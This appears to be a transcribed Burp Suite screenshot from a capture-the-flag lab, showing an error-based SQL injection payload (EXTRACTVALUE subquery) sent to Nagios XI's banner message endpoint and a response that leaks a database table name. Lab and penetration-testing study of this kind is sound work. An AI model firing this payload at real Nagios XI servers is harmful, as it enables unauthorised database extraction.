 10 11 +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie:
4 Content-Length: 165
5 Cache-Control: max-age=0
9 Origin: https://nagios.monitored.htb
10 Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
18 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
22 Connection: keep-alive
24 action=acknowledge_banner_message&id=4 AND
EXTRACTVALUE(1,concat(0x0a, (select TABLE_NAME from
INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA =
'nagiosxi' LIMIT 3,1)))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 May 2025 20:14:59 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie:
expires=Fri, 02-May-2025 20:44:59 GMT; Max-Age=1800;
path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 139
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 xi_mibs'
</pre>
</p>
18 {"message":"Failed to acknowledge
message.","msg_type":"error"}